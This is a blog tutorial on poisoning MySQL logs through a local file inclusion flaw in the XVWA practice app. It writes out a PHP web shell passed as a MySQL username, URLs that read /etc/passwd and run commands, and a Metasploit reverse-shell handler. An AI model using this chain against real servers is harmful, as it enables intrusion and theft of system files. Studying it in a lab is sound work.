Hey Folks, in this tutorial we are talking about a logical method through which anyone can takeover the entire web server remotely if the web application suffers from a local file inclusion vulnerability. But before understanding the whole scenario you must have some knowledge of the local file inclusion vulnerability.
Lets take a look 🙂 !!
What is LFI Vulnerability
LFI vulnerability allows an attacker to read the system’s files from a web server. If you want to get complete information about this vulnerability then you can go here.
Methodology
Now we get an idea of how a file inclusion vulnerability occurs and how we can take advantage of it. As we know we can read web server logs due to lack of LFI vulnerability if readable permission is granted by web server if not otherwise. Likewise, most web servers open their MYSQL service running on port 3306 for remotely access and we’ll take advantage of this facility. We are able to read the logs got it 🙂 hence we’ll first send malicious PHP code to the web server remotely via MYSQL service and then exploit the entire web server through the LFI vulnerability. Lets see how it’s possible 🙂 !!

MySQL ( 3306 )
As you can see the MYSQL service is already running on port 3306 on the target web server which should also be there.

Enable MySQL Logs
By default, MySQL server does not collect logs of login attempts (Fail/Pass), so we have to enable this feature by going to the following location.
nano /etc/mysql/mariadb.conf.d/50-server.cnf
Now we’ll just uncomment these two lines and MySQL will start creating logs.
Security Misconfiguration
By default, other users have no permission to read the log file but sometimes this permission is available by the developer or misconfiguration and the resulting attackers take advantage of it. Therefore we will allow another user to read the log file to the browser.
cd /var/log/
chmod o rx mysql/
chmod o rx mysql/*
Now it seems that everything is done. You can check these file permission by execute the following command.
ls -la mysql/

Also you can check that MYSQL has started generating logs.
Hmm 🙂 !! We are able to read “/etc/passwd” on the browser and we hope that we can also read MySQL logs.
http://localhost/xvwa/vulnerabilities/fi/?file=/etc/passwd

Alright 🙂 !! As you can see we have complete control over the generated MySQL logs through the browser.
http://localhost/xvwa/vulnerabilities/fi/?file=/var/log/mysql/mysql.log
Inject Malicious PHP Code
Its time to ravage 🙂 !! We means that we’ll try to connect MySQL service with using malicious php code as name which will help to create a fake logs on mysql.log file.
mysql -u '<?php system($_GET['c']); ?>' -p

Ok 🙂 !! The log is generated on the “mysql.logs” file which means that our code has been successfully injected onto the web server.
Great 🙂 !! Just analyze the complete URL where we got the cmd prompt of the web server by which we can execute any arbitrary command and get sensitive files from web server.
http://localhost/xvwa/vulnerabilities/fi/?file=/var/log/mysql/mysql.log&c=cat+/etc/passwd
Finally the time has comes to take meterpreter session of web server, for which we will use the following in-built module of the metasploit framework.
use exploit/multi/handler
set target 1
set payload php/meterpreter/reverse_tcp
set lhost 192.168.1.10
set lport 4444
set srvhost 192.168.1.10
set uripath /
run
Now we’ll copy the above highlighted malicious php code and paste it ahead of “&c=” parameter.
Mission Complete 🙂 !! We have successfully obtained the meterpreter session of the web server with the help of local file inclusion vulnerabilities and lack of security misconfigurations.

Thus attacker can takeover your entire web server by performing log poisonings. Apart from this you can do log poisoning through well sown services like Apache, SSH, FTP etc.
https://secnhack.in/ftp-log-poisoning-through-lfi/




